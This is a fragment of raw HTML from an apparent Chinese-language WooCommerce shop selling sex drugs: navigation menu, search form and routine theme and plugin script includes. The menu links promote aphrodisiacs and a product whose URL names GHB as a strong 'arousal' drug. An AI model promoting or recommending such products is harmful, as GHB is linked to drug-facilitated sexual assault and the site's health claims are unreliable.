<li id="menu-item-10317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8401 item-level-0" ><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8402 item-level-0" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://jpgww.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a>
</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://jpgww.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://jpgww.com/my-account/">Login / Register</a></li></ul>
</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
<div class="wd-heading widget-heading">
<span class="title widget-title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
<a href="#" rel="nofollow">
<span class="">
Sidebar					</span>
</a>
</div>
<!-- <link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.3" type="text/css" media="all" /> --> 						<!-- <link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.3" type="text/css" media="all" /> --> 						<div class="wd-search-full-screen wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://jpgww.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input type="hidden" name="post_type" value="post">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="wd-search-loader wd-fill"></div>
<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'2a7ed28f-8edc-45c9-8cd0-68170e6d8249','buttonizer_script')</script><!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://jpgww.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/6xkhoseb/dqv5p.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jpgww.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.62" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.62-1705200760" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u624b\u6a5f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u5e73\u677f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/jpgww.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10648,"title":"%E6%9C%8D%E7%94%A8%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E7%9A%84%E5%B9%BE%E5%80%8B%E5%B8%B8%E8%A6%8B%E5%B0%88%E6%A5%AD%E5%95%8F%E9%A1%8C1%EF%BC%81%20%E2%80%93%20%E6%80%A7%E8%97%A5%E6%9C%AC%E9%8B%AA%7C%E7%94%B7%E7%94%A8%E5%A3%AF%E9%99%BD%E8%97%A5%7C%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%7C%E5%A5%B3%E7%94%A8%E6%98%A5%E8%97%A5%E5%AA%9A%E8%97%A5%7C%E6%8C%81%E4%B9%85%E6%B6%B2%7C%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%81%E8%B2%A9%E5%94%AE","excerpt":"","featuredImage":"https:\/\/jpgww.com\/wp-content\/uploads\/2022\/07\/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.6" id="elementor-frontend-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7ffb469c81f9cb8fcd7743cb6ac71a92","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/jpgww.com\/cart\/","ajaxurl":"https:\/\/jpgww.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/jpgww.com\/","shop_url":"https:\/\/jpgww.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-tag-cloud-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-tag-cloud.min.css","wd-widget-recent-post-comments-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-header-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-page-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-page-navigation-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-mod-comments-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-off-canvas-sidebar-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-instagram-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/el-instagram.min.css","wd-widget-collapse-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.3" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.3" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.3" id="wd-autocomplete-library-js"></script>
